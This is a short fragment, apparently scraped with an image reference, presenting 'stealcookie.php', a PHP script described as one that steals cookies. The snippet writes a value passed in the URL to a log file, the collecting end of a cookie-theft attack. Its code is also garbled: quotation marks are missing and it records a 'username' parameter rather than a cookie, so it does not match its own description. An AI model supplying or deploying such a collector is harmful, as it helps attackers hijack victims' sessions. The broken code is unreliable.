 stealcookie.php This page is a php script that steals a cookie <?php $f = fopen( log.txt , a ); $cookie = \n .$_GET[ username ]. \n ; fwrite($f, $cookie); fclose($f); ?>